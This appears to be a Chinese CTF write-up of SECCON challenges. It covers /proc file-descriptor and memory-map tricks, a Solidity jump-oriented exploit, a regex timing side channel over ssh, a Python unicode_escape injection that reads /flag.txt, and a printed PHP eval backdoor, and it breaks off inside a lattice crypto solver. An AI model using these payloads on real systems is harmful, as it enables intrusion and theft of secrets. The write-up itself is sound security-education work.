MISC
readme
方法1:
非常简单易懂的代码。直接过滤了flag.txt,以及相当于过滤了/proc/self/fd (更多关于/proc的内容看这里)
这里的奇技淫巧在于/dev/stdin、/dev/stdout、/dev/stderr,即标准输入、标准输出、标准错误与/proc/self/fd间的链接。我们可以在kali里尝试一下下面这句指令
ls -l /dev/stdin /dev/stdout /dev/stderr
lrwxrwxrwx 1 root root 15 9月17日 15:35 /dev/stderr -> /proc/self/fd/2
lrwxrwxrwx 1 root root 15 9月17日 15:35 /dev/stdin -> /proc/self/fd/0
lrwxrwxrwx 1 root root 15 9月17日 15:35 /dev/stdout -> /proc/self/fd/1
在本地修改一下server.py,在with块中加上一个print(f.fileno()),起一个docker(因为给了docker-compose.yml,所以直接docker-compose up -d就行),nc连接本地起的服务后就能看到输出了一个数字,这个数字就是flag打开的fd,因此payload:/dev/stdin/../数值
方法2:
这种方法同样要起本地自己起docker,思路就是通过 proc 文件系统来尝试读取内存。如果没有 0x100 字节的限制的话就可以直接在 /proc/self/maps 中读取 flag.txt 的位置,然后再通过 /proc/self/map_files/… 进行读取。但实际上 maps 输出不到 flag.txt 的位置,所以就要想一些其他办法来得到它的地址。
可以在/proc/self下看到类似的内容。当然这是在本地起的docker中,去除掉了0x100的限制
/proc/self/map_files/558c0a022000-558c0a023000 /usr/local/bin/python3.11
/proc/self/map_files/558c0a023000-558c0a024000 /usr/local/bin/python3.11
/proc/self/map_files/558c0a024000-558c0a025000 /usr/local/bin/python3.11
/proc/self/map_files/558c0a025000-558c0a026000 /usr/local/bin/python3.11
/proc/self/map_files/558c0a026000-558c0a027000 /usr/local/bin/python3.11
/proc/self/map_files/7f9ee08ed000-7f9ee08ef000 /usr/local/lib/python3.11/lib-dynload/mmap.cpython-311-x86_64-linux-gnu.so
/proc/self/map_files/7f9ee08ef000-7f9ee08f1000 /usr/local/lib/python3.11/lib-dynload/mmap.cpython-311-x86_64-linux-gnu.so
/proc/self/map_files/7f9ee08f1000-7f9ee08f3000 /usr/local/lib/python3.11/lib-dynload/mmap.cpython-311-x86_64-linux-gnu.so
/proc/self/map_files/7f9ee08f3000-7f9ee08f4000 /usr/local/lib/python3.11/lib-dynload/mmap.cpython-311-x86_64-linux-gnu.so
/proc/self/map_files/7f9ee08f4000-7f9ee08f5000 /usr/local/lib/python3.11/lib-dynload/mmap.cpython-311-x86_64-linux-gnu.so
/proc/self/map_files/7f9ee0b5b000-7f9ee0b62000 /usr/lib/x86_64-linux-gnu/gconv/gconv-modules.cache
/proc/self/map_files/7f9ee0b62000-7f9ee0bb9000 /usr/lib/locale/C.utf8/LC_CTYPE
/proc/self/map_files/7f9ee0bbb000-7f9ee0bcb000 /usr/lib/x86_64-linux-gnu/libm.so.6
/proc/self/map_files/7f9ee0bcb000-7f9ee0c3e000 /usr/lib/x86_64-linux-gnu/libm.so.6
/proc/self/map_files/7f9ee0c3e000-7f9ee0c98000 /usr/lib/x86_64-linux-gnu/libm.so.6
/proc/self/map_files/7f9ee0c98000-7f9ee0c99000 /usr/lib/x86_64-linux-gnu/libm.so.6
/proc/self/map_files/7f9ee0c99000-7f9ee0c9a000 /usr/lib/x86_64-linux-gnu/libm.so.6
/proc/self/map_files/7f9ee0c9a000-7f9ee0cc0000 /usr/lib/x86_64-linux-gnu/libc.so.6
/proc/self/map_files/7f9ee0cc0000-7f9ee0e15000 /usr/lib/x86_64-linux-gnu/libc.so.6
/proc/self/map_files/7f9ee0e15000-7f9ee0e68000 /usr/lib/x86_64-linux-gnu/libc.so.6
/proc/self/map_files/7f9ee0e68000-7f9ee0e6c000 /usr/lib/x86_64-linux-gnu/libc.so.6
/proc/self/map_files/7f9ee0e6c000-7f9ee0e6e000 /usr/lib/x86_64-linux-gnu/libc.so.6
/proc/self/map_files/7f9ee0e7c000-7f9ee0e7d000 /home/ctf/flag.txt
/proc/self/map_files/7f9ee0e7d000-7f9ee0f6b000 /usr/local/lib/libpython3.11.so.1.0
/proc/self/map_files/7f9ee0f6b000-7f9ee111f000 /usr/local/lib/libpython3.11.so.1.0
/proc/self/map_files/7f9ee111f000-7f9ee1202000 /usr/local/lib/libpython3.11.so.1.0
/proc/self/map_files/7f9ee1202000-7f9ee1231000 /usr/local/lib/libpython3.11.so.1.0
/proc/self/map_files/7f9ee1231000-7f9ee1362000 /usr/local/lib/libpython3.11.so.1.0
/proc/self/map_files/7f9ee13a7000-7f9ee13a8000 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
/proc/self/map_files/7f9ee13a8000-7f9ee13cd000 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
/proc/self/map_files/7f9ee13cd000-7f9ee13d7000 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
/proc/self/map_files/7f9ee13d7000-7f9ee13d9000 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
/proc/self/map_files/7f9ee13d9000-7f9ee13db000 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
/proc/self/map_files/7f9ee0e7c000-7f9ee0e7d000 被连接到 flag.txt。
但是这个文件名似乎不是一个固定值,因此我们需要猜测这个文件名。通过搜索后发现它写在 /proc/self/maps 中,并且在 /proc/self/syscall 中找到了一个类似的地址。下面是在题目给的远程环境中的看到的
0 0x3 0x558c0ab365d0 0x400 0x2 0x0 0x0 0x7fff0df05dc8 0x7f9ee0d9207d
最后一个地址指向 /usr/lib/x86_64-linux-gnu/libc.so.6,而这个地址与 flag.txt 所在位置之间的偏移量,也就是两者之间地址的差值(0x7fcbe603607d -> 0x7fcbe6120000 偏移 958339)始终保持不变,所以我可以通过远程的libc地址算出flag.txt所在的地址,读取 flag.txt
path: /proc/self/syscall
b'0 0x7 0x563f1e8376b0 0x400 0x2 0x0 0x0 0x7ffe63b78728 0x7f20e9db807d\n'
path: /proc/self/map_files/7f20e9ea2000-7f20e9ea3000
b'SECCON{y3t_4n0th3r_pr0cf5_tr1ck:)}\n'
也可以用脚本
from pwn import *
host =
port =
flag = "SECCON{"
c = remote(host,port)
c.recvuntil(b"path: ")
c.sendline(b"/proc/self/syscall")
flagaddr = int(c.recvline().split()[-1][2:-3],16) - 0x7f9ee0d9207d + 0x7f9ee0e7c000
p = "/proc/self/map_files/" + hex(flagaddr)[2:] + "-" + hex(flagaddr + 0x1000)[2:]
c.recvuntil(b"path: ")
c.sendline(p.encode())
c.interactive()
方法3(不推荐):
如果你知道了flag被打开后在内存里,但不知道具体在那个pid下,也可以写脚本暴力跑出来
Tokyo Payload
分析合约的 Solidity 源码后,很快便可以得出最终需要通过 delegatecall 将 solved 置为 true 这样大致的利用思路,关键在于如何绕过合约对 msg.sender 的检查以及对 gas 的限制。
进一步分析其他函数,可以看到与 gas 相关的 gasLimit 这一 storage 仅在 resetGasLimit 这一函数与调用该函数的 tokyoPayload 函数中存在对其写入,且写入值 arr.length 默认为 0。余下的两个函数 load 与 createArray 目前来看不起任何作用,因为我们知道在一笔交易结束后,memory 中的值是会被清空的,并不会影响到下一次交易。
把目光转向 tokyoPayload 函数,在该函数末尾声明了一个类型为 function() 的 memory 数组,随后取下标为 y 的元素进行函数调用。
这里需要了解一点预备知识,即合约中的 internal call 在 EVM bytecode 层面对应一条 JUMP 指令。开启题目环境并获取合约的 bytecode 后,结合在 EVM Playground 中调试的结果,我们可以得知以下信息:
记 calldata 长度为 len, 则对于 x 有: x ≥ 0x40, memory[x:x+len] = calldata[:len]
对于 y 有: y ≤ memory[0x60:0x80] (MLOAD(0x60)), t = (y * 0x20 + 0x80) & 0xffffffff
对于在 2 中计算得到的 t, 最终会将 memory[t:t+0x20] (MLOAD(t)) 的值加载到栈顶,作为
JUMP指令的跳转地址
自此,通过合理设计调用 tokyoPayload 函数的 calldata,可以实现对合约内任意 JUMPDEST 的跳转。
回顾一下上一小节,要将 solved 置为 true,我们首先要实现以下两点前置要求:
设置
gasLimit为合理值,使得delegatecall调用时有足够的 gas 执行SSTORE指令绕过对
msg.sender的检查,实现对任意地址的delegatecall
综上,考虑使用 JOP (Jump Oriented Programming) 劫持合约控制流。
同 ROP 的原理类似,我们需要找到合适的 gadgets 以实现对栈上数据的布置。通过搜索反汇编后的 SSTORE 指令,发现有两个 gadgets 可以达到写 gasLimit 对应 storage 的目的,分别为 0xb7 与 0x153 处的 JUMPDEST,不同的是,0xb7 处的 gadgets 执行后会固定跳转到 0x93 从而 STOP 结束合约调用。
事实上,若采用 0xb7 处的 gadgets,利用过程就要拆分成两步进行,然而再次调用 tokyoPayload 函数,gasLimit 又会被重新置为 0 导致上一笔交易失效。因此,我们只能使用 0x153 处的 gadgets。
细心的你也许会发现,0x153 是 tokyoPayload 函数中间的一段 gadgets,等同于我们重入了该函数,自然执行到函数末尾时,我们又可以获得另外一个任意 JUMPDEST 的跳转。
接下来需要做的是对栈上数据的布置,load 函数内部的 gadgets 可以通过三个 calldataload 指令将 calldata 中指定偏移的数据加载到栈上,从而实现对栈数据尽可能的控制,对应 gadgets 位于 0xd0 处;最终执行 delegatecall 指令对应的 gadgets 位于 0x1a3 处。
最终的 JOP chain 中还添加了 0x18f 处与 0x93 处的 gadgets,分别起到栈清理与正常退出合约的作用:tokyoPayload → 0x153 → 0x18f → 0xd0 → 0x1a3 → 0x93
inline assembly 节省 gas,如果限制苛刻可以手写 bytecode 优化
pragma solidity 0.8.21;
contract Exploit {
bool public solved;
fallback() external {
assembly {
sstore(0, 1)
}
}
}
注:gasLimit 被设置为 0xc300,足以完成将 solved 置 1
import rlp
import struct
from web3 import Web3
def setup_payload(x, y, target0, target1, target3, target4, contract_address): # y is also target2
length = max(y * 0x20 + 0xa0 - x, 0x3280 - y)
selector = struct.pack('>I', 0x40c3)
jdest0 = target0.to_bytes(0x20, 'big')
jdest1 = target1.to_bytes(0x20, 'big')
calldata = bytearray().rjust(length, b'\x00')
calldata[:4] = selector
calldata[4:0x24] = x.to_bytes(0x20, 'big')
calldata[0x24:0x44] = y.to_bytes(0x20, 'big')
calldata[y * 0x20 + 0x80 - x:y * 0x20 + 0xa0 - x] = jdest0
calldata[0x3260 - y:0x3280 - y] = jdest1
calldata[0x80:0xa0] = target3.to_bytes(0x20, 'big')
calldata[0xa0:0xc0] = 0x1000.to_bytes(0x20, 'big')
calldata[0x1020:0x1040] = target4.to_bytes(0x20, 'big')
calldata[0x1040:0x1060] = contract_address.to_bytes(0x20, 'big')
return calldata
def calculate_address(deployer, nonce):
return Web3.keccak(rlp.encode([bytes.fromhex(deployer[2:]), nonce]))[12:].hex()
# 1. Add the Web3 provider logic here:
rpc_endpoint = 'http://tokyo-payload.seccon.games:8545/c731cd1b-dc79-426f-bce7-0fe523665bf6'
web3 = Web3(Web3.HTTPProvider(rpc_endpoint))
assert web3.is_connected()
setup_contract = '0x9e7237f54BC42923E971c43e132D9377E1b5fE9c'
victim_contract = calculate_address(setup_contract, web3.eth.get_transaction_count(setup_contract) - 1)
# code = web3.eth.get_code(Web3.to_checksum_address(victim_contract)).hex()
print(f'Our Vicitim contract address: { Web3.to_checksum_address(victim_contract) }')
# 2. Add contract bytecode here:
bytecode = "608060405234801561000f575f80fd5b5060bf8061001c5f395ff3fe6080604052348015600e575f80fd5b50600436106029575f3560e01c8063799320bb14603057602a565b5b60015f55005b6036604a565b604051604191906072565b60405180910390f35b5f8054906101000a900460ff1681565b5f8115159050919050565b606c81605a565b82525050565b5f60208201905060835f8301846065565b9291505056fea2646970667358221220956a931490b36fa29544530fe3ccb1b0e368513f67b899d0d65bf352f8ffadc064736f6c63430008150033"
# 3. Create address variable
account_from = {
'private_key': '0x05e6667d8b67ce0b50d3e5b0b07c0be7d1495b6100f864fc1de352f24d7baab4',
'address': '0x36b80798f3a59f36CAA0E3345b6BfF794d12bB24'
}
print(f'Attempting to deploy from account: { account_from["address"] }')
print(f'Contract will be deployed at address: { calculate_address(account_from["address"], web3.eth.get_transaction_count(account_from["address"])) }')
# 4. Build deploy tx
deploy_tx = {
'from': account_from['address'],
'to': None,
'nonce': web3.eth.get_transaction_count(account_from['address']),
'gasPrice': web3.eth.gas_price,
'value': 0,
'data': bytecode,
'chainId': web3.eth.chain_id,
}
estimated_gas = web3.eth.estimate_gas(deploy_tx)
deploy_tx.update({'gas': round(estimated_gas * 1.2)})
# 5. Sign tx with PK
tx_create = web3.eth.account.sign_transaction(deploy_tx, account_from['private_key'])
# 6. Send tx and wait for receipt
tx_hash = web3.eth.send_raw_transaction(tx_create.rawTransaction)
tx_receipt = web3.eth.wait_for_transaction_receipt(tx_hash)
print(f'Contract deployed at address: { tx_receipt.contractAddress }')
contract_address = tx_receipt.contractAddress
print(f'Making a call to contract at address: { contract_address }')
payload = setup_payload(0x7b, 0xd0, 0x153, 0x18f, 0x1a3, 0x93, int(contract_address, 16)).hex()
# 7. Build function tx
solver_tx = {
'from': account_from['address'],
'to': Web3.to_checksum_address(victim_contract),
'nonce': web3.eth.get_transaction_count(account_from['address']),
'gasPrice': web3.eth.gas_price,
'value': 0,
'data': payload,
'chainId': web3.eth.chain_id,
}
solver_tx.update({'gas': 30000000})
# 8. Sign tx with PK
tx_create = web3.eth.account.sign_transaction(solver_tx, account_from['private_key'])
# 9. Send tx and wait for receipt
tx_hash = web3.eth.send_raw_transaction(tx_create.rawTransaction)
tx_receipt = web3.eth.wait_for_transaction_receipt(tx_hash)
print(f'Tx successful with hash: { tx_receipt.transactionHash.hex() }')
txtchecker
很坐牢但很有意思的一道题。题目代码主体就只有:
#!/bin/bash
read -p "Input a file path: " filepath
file $filepath 2>/dev/null | grep -q "ASCII text" 2>/dev/null
exit 0
会通过 ssh ForceCommand 强制每次连接执行这个脚本。flag 存放在 /flag.txt 中。
这个脚本可控的只有 file 命令的参数,而且其 stdin 会通过管道传给后面的 grep,grep 使用了 -q 也就是 –quiet,不输出任何信息。而且两条指令的 stderr 都被重定向到了黑洞中。并且不论结果如何都会 exit 0。所以就是一个无任何回显、无返回值的脚本。
所以思路也就只有两个,一个是绕过,然后 getshell,但是试了一下不太可行,而且所有队伍都连接同一个机器,如果是这样的话恐怕早就被打烂了。另一个思路就是侧信道。
翻了 file 的 man page,其中有一个 -m 参数可以指定 magic 文件,这个 magic 文件是用来判断文件类型的,它也有 man page,里面有相关的格式。除此之外也搜到了 file 源码中的自带 magic file 以及一个第三方 magic file 的 repo lindenb/magic。
-m 参数只能指定 magic file 文件,而我们想要的肯定是不存在服务器上的。所以要从标准输入读取,试了一下 -m /dev/stdin 是可以的,比如输入 /flag -m /dev/stdin,然后就会要求输入 magic file 内容,用 Ctrl-D 结束。按照上面的一些格式,尝试使用最方便的 regex,本地调试:
$ echo "/flag.txt -m /dev/stdin\n0 regex .* flag" | ssh -oStrictHostKeyChecking=no -oCheckHostIP=no ctf@localhost -p 2022
Pseudo-terminal will not be allocated because stdin is not a terminal.
ctf@localhost's password:
/flag.txt: flag, ASCII text
$ echo "/flag.txt -m /dev/stdin\n0 regex .* %s" | ssh -oStrictHostKeyChecking=no -oCheckHostIP=no ctf@localhost -p 2022
Pseudo-terminal will not be allocated because stdin is not a terminal.
ctf@localhost's password:
/flag.txt: SECCON{dummy}, ASCII text
所以其实如果有回显的话就能直接泄露出 flag 了。但是现在这样只能通过侧信道,可以通过时间长短来判别。既然是通过正则匹配,那么我们理论就可以通过让匹配和不匹配时间产生差别,然后逐字符 leak 出 flag。
然后就搜了搜 ReDoS,看不太懂(之后有时间补一补),但是感觉在这里都不太可用,然后四老师给了一个 (.?){0, 1000} 这个正则是可以卡住的。
再看 magic 的格式,对于一个文件类型可以有多次匹配,其层级通过 > 来表示。例如:
0 regex pattern1
>0x18 regex pattern2 type1
>0x18 regex pattern3 type2
>>0x...
其是一个类似树状的结构,前面的不成立的话,下一层就不会继续匹配。所以可以在第一层判断是否匹配 flag,在第二层通过前面的正则来卡住,这样匹配上的话时间就会拖慢,而每匹配上的就会较快一点。所以设计的 magic file payload 就是:
0 regex SECCON\\{%s(.)+\\} aaa
>0 regex (.?){0, 1000} a
然后写一个程序逐字符尝试,然后取时间最长的一个填入 flag 并继续,就可以一点一点 leak 出 flag。
s = 'echo "/flag.txt -m /dev/stdin\n0 regex SECCON\\\\\\\\{%s(.)+\\\\\\\\} aaa\n>0 regex (.?){0,1000} a" | sshpass -p ctf ssh -oStrictHostKeyChecking=no -oCheckHostIP=no ctf@txtchecker.seccon.games -p 2022'
import os, time, string
import subprocess
flag = ""
for rd in range(10):
res, best = None, None
for i in "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_$":
print(i, end = " ")
st = time.time()
subprocess.run(s % (flag + i), shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
t = time.time() - st
print(t)
if (res is None) or t > best:
res = i
best = t
flag = flag + res
print(f"SECCON{{{flag}")
latexipy
反正就是输入一个函数(只能是单独一个函数,不能有装饰器、类型注解等),然后拼接起来得到一个临时代码文件,然后运行。效果就是利用 v0.1.1 版本的 latexify 来讲这个函数转换为 LaTeX 语法的表示。flag 在 /flag.txt,要试图读取它。
翻了 latexify 的源码,v0.1.1 的代码很简单,主要就是 core.py 一个文件里遍历了一遍 ast 树。没有任何 eval 之类的、也没有任何调用部件的地方。题目也限制的很死,也没有调用的地方。唯一可能利用的是提供一个 print 函数试图在打印结果的时候调用,但是它又用的是 __builtins__[“print”] 防止了这一行为。
想了很多、试了很多、也翻了源码,没做出来。
赛后看了 discord 上别人分享的 payload,很简单,改了一下就是:
# coding: unicode_escape
def exp():
return "\u0022\u000a__import__('os').system('cat /flag.txt')\u000a\u0022"
__EOF__
这个原理也很简单。就是在 get_fn_name 进行检查的时候是直接对输入进行 ast 解析然后检查语法树的,这时注释会被忽略,return 的字符串是完整的,所以一切检查都可以通过。
而当运行的时候是将其写入文件然后运行文件的。我们的输入在开头,第一行的注释就指定了文件编码为 unicode_escape,所以在运行的时候解码得到的就相当于:
# coding: unicode_escape
def exp()
return ""
__import__('os').system('cat /flag.txt')
""
import latexify
__builtins__["print"](latexify.get_latex({name}))
noiseccon
服务器使用 https://github.com/josephg/noisejs 返回噪声图像

噪声是通过一种名为 Perlin 噪声的算法产生的:
先查找网格坐标
const offsetX = div(flagInt, scaleX);
const offsetY = div(flagInt, scaleY);
noise.seed(crypto.randomInt(65536));
const colors = [];
for (let y = 0; y < HEIGHT; y++) {
for (let x = 0; x < WIDTH; x++) {
let v = noise.perlin2(offsetX + x * 0.05, offsetY + y * 0.05);
v = (v + 1.0) * 0.5; // [-1, 1] -> [0, 1]
colors.push((v * 256) | 0);
}
}
flagInt/scakeX/scaleY 只影响噪声的偏移量。换句话说,您可以从噪声的 “位置 ”中提取标志信息。
Perlin 噪声的实现:
// From: https://github.com/josephg/noisejs/blob/master/perlin.js#L250-L273
// 2D Perlin Noise
module.perlin2 = function(x, y) {
// Find unit grid cell containing point
var X = Math.floor(x), Y = Math.floor(y);
// Get relative xy coordinates of point within that cell
x = x - X; y = y - Y;
// Wrap the integer cells at 255 (smaller integer period can be introduced here)
X = X & 255; Y = Y & 255;
// Calculate noise contributions from each of the four corners
var n00 = gradP[X+perm[Y]].dot2(x, y);
var n01 = gradP[X+perm[Y+1]].dot2(x, y-1);
var n10 = gradP[X+1+perm[Y]].dot2(x-1, y);
var n11 = gradP[X+1+perm[Y+1]].dot2(x-1, y-1);
// Compute the fade curve value for x
var u = fade(x);
// Interpolate the four results
return lerp(
lerp(n00, n10, u),
lerp(n01, n11, u),
fade(y));
};
每个梯度梯度 P 都定义在一个种子值上,parlin2(x, y)是利用(x, y)的四个相邻网格点的梯度来计算的。值为
[−1,1][−1,1]
此外,每个梯度都是从以下梯度中随机选择的:
var grad3 = [new Grad(1,1,0),new Grad(-1,1,0),new Grad(1,-1,0),new Grad(-1,-1,0),
new Grad(1,0,1),new Grad(-1,0,1),new Grad(1,0,-1),new Grad(-1,0,-1),
new Grad(0,1,1),new Grad(0,-1,1),new Grad(0,1,-1),new Grad(0,-1,-1)];
我们在这项挑战中考虑的是两个维度,因此梯度的候选者如下:

在此,请考虑以下状态:

然后

公式证明:

反之,在其他情况下,一般就不是这样了
const { noise } = require("./perlin.js");
const nodeplotlib = require("nodeplotlib");
const crypto = require("node:crypto");
noise.seed(crypto.randomInt(65536));
console.log(noise);
const values = [];
const y0 = 0;
for (let i = 0; i < 1000; i++) {
const x = i * 0.01;
const v = noise.perlin2(x, y0);
values.push(v);
}
const data = [
{
x: [...values.keys()],
y: values,
type: "scatter",
},
];
nodeplotlib.plot(data);

结果显示 x=400 和 x=500 之间是网格大小的区间。因此,你可以找到网格的 “位置”。
对于 noise.perlin2(offsetX+x_0.05,offsetY+y_0.05),offsetX 和 offsetY 只对网格位置的分数部分有贡献。
根据这些因素,您可以构建一个甲骨文来识别标志的每个位的 0/1。详情请参阅下面的求解器。
from concurrent.futures import ThreadPoolExecutor
from Crypto.Util.number import long_to_bytes, bytes_to_long
from PIL import Image
import pwn
from io import BytesIO
import base64
import os
LATTICE_SIZE = 20 # = 1 / 0.05
with pwn.remote(os.getenv('SECCON_HOST'), os.getenv('SECCON_PORT')) as io:
io.recvuntil(b"Flag length: ")
flag_bit_len = int(io.recvline().decode())*8
io.recvuntil(b"Image width: ")
width = int(io.recvline().decode())
io.recvuntil(b"Image height: ")
height = int(io.recvline().decode())
def get_image(scale_x, scale_y) -> Image:
io = pwn.remote(os.getenv('SECCON_HOST'), os.getenv('SECCON_PORT'))
io.sendlineafter(b"Scale x: ", str(scale_x).encode())
io.sendlineafter(b"Scale y: ", str(scale_y).encode())
binary = base64.b64decode(io.recvline().strip().decode())
io.close()
return Image.open(BytesIO(binary), formats=["webp"])
def oracle(bit_index: int) -> bool:
scale_x = 2**(bit_index + 1)
scale_y = 1
for _ in range(10):
img = get_image(scale_x, scale_y)
# img.save("output.webp")
data = list(img.getdata())
assert len(data) == width*height
for y in range(0, height, LATTICE_SIZE):
cnt = 0
for x in range(width):
color = data[y*width + x][0]
if abs(color - 128) == 0:
cnt += 1
else:
if 0 <= cnt - LATTICE_SIZE < 2:
i = (x - cnt - 2) % LATTICE_SIZE
return i < LATTICE_SIZE/2
cnt = 0
print("Failed")
exit(1)
padded_bit_len = 8*8
flag = 0
with ThreadPoolExecutor(max_workers=8) as executor:
bits = executor.map(oracle, range(padded_bit_len, padded_bit_len + flag_bit_len))
for index, bit in enumerate(bits):
flag |= bit << index
print(long_to_bytes(flag))
WEB
backdoor
经典伪协议

提取出来的代码如下
<?php
error_reporting(0);
if (isset($_GET['T_K.K'])) {
eval($_GET['T_K.K']);
}
if(!isset($_GET['file'])) {
header('Location:/index.php?file=');
} else {
$file = $_GET['file'];
if (!preg_match('/\.\.|la|data|input|glob|global|var|dict|gopher|file|http|phar|localhost|\?|\*|\~|zip|7z|compress/is', $file)) {
include $file;
} else {
die('error.');
}
}

可以看到只要给T_K.K传值就行,甚至没有过滤。结合提示给的信息
CRYPTO
insufficient
求系数用格基约减。但这里差一点,就是有两个未知的情况。
from random import randint
from Crypto.Util.number import getPrime, bytes_to_long
from secret import FLAG
# f(x,y,z) = a1*x + a2*x^2 + a3*x^3
# + b1*y + b2*y^2 + b3*y^3
# + c*z + s mod p
def calc_f(coeffs, x, y, z, p):
ret = 0
ret += x * coeffs[0] + pow(x, 2, p) * coeffs[1] + pow(x, 3, p)*coeffs[2]
ret += y * coeffs[3] + pow(y, 2, p) * coeffs[4] + pow(y, 3, p)*coeffs[5]
ret += z * coeffs[6]
ret += coeffs[7]
return ret % p
p = getPrime(512)
# [a1, a2, a3, b1, b2, b3, c, s]
coeffs = [randint(0, 2**128) for _ in range(8)]
key = 0
for coeff in coeffs:
key <<= 128
key ^= coeff
cipher_text = bytes_to_long(FLAG) ^ key
print(cipher_text)
shares = []
for _ in range(4):
x = randint(0, p)
y = randint(0, p)
z = randint(0, 2**128)
w = calc_f(coeffs, x, y, z, p)
packed_share = ((x,y), w)
shares.append(packed_share)
print(p)
print(shares)
这里4个x,y已经给出,但z没给,假设没有6,7两个系数的情况下用

这里多的c7,c7,z都只有128位,与已知的x,y,p的512比很小,这里先将其忽略求出近似值,将右侧的单位对角阵乘2^128,在左上与w之间补一个对角阵p,并在最后加一列写一个极大值,这样可以用CVP算法求得前6个参数*2^128的挖值,再除去2^128即可得到前6个参数。
#read msg
f = open('output.txt')
cipher_text = int(f.readline())
p = int(f.readline())
shares = eval(f.readline())
'''
| A B O | A= x0,x1,... y0^3,y1^3,...
M = | C O O | B= I*2^128 C= I*p
| D E L | D= -w0,-w1.. L= large
E= O, 对M进行格基约减后,得到的前6个参数
'''
r, c = 11, 11
two_127 = 2**127
two_128 = 2**128
large = 2**1024
A = matrix(ZZ, 6,4)
B = identity_matrix(ZZ,6)*2^128
C = identity_matrix(ZZ,4)*p
D = matrix(ZZ, 1,4)
L = matrix(ZZ, 1,1, [large])
for i in range(4):
xi,yi = shares[i][0]
A[0,i],A[1,i],A[2,i] = xi, xi**2, xi**3
A[3,i],A[4,i],A[5,i] = yi, yi**2, yi**3
D[0,i] = -shares[i][1]
M = block_matrix(3, [[A,B,zero_matrix(ZZ,6,1)],
[C,zero_matrix(ZZ,4,6),zero_matrix(ZZ,4,1)],
[D,zero_matrix(ZZ,1,6),L]])
vec = vector(ZZ,11)
for i in range(6):
vec[i] = two_127*two_128
vec[10] = large
# https://jgeralnik.github.io/writeups/2021/08/12/Lattices/
def closest_vector(B, target):
# Babai's Nearest Plane algorithm
M = B.LLL()
G = M.gram_schmidt()[0]
small = target
for _ in range(1):
for i in reversed(range(M.nrows())):
c = ((small * G[i]) / (G[i] * G[i])).round()
small -= M[i] * c
return target - small
cv = closest_vector(M, vec)
assert cv[10] == large
for idx, cvi in enumerate(cv):
print(f"cv[{idx}] = {cvi}")
coeffs = [i//two_128 for i in cv[4:10]]
czs = [int((w - (x * coeffs[0] + pow(x, 2, p) * coeffs[1] + pow(x, 3, p)*coeffs[2]
+ y * coeffs[3] + pow(y, 2, p) * coeffs[4] + pow(y, 3, p)*coeffs[5]))%p) for (x,y),w in shares] #模值需要转整
c6 = gcd(czs[1]-czs[0], czs[2]-czs[0])
c7 = czs[0]%c6
coeffs += [c6,c7]
key = 0
for coeff in coeffs:
key <<= 128
